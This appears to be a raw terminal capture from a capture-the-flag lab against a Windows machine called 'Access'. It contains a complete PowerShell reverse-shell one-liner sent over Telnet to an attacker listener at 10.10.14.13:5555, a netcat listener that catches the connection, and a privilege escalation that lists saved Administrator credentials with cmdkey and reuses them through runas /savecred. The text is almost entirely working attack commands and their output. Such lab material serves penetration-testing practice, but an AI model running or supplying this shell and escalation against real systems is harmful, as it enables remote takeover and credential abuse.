 *===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>powershell -command "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.13',5555);$stream = $client.GetStrea
m();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Tex
t.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/access]
└─╼ $ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.98] 49169
PS C:\Users\security> cmdkey /list
Currently stored credentials:
    Target: Domain:interactive=ACCESS\Administrator
    Type: Domain Password
    User: ACCESS\Administrator
PS C:\Users\security> runas /user:ACCESS\Administrator /savecred "powershell -c whoami > c:\users\security\test.txt"
PS C:\Users\security> cat test.txt
access\administrator
PS C:\Users\security>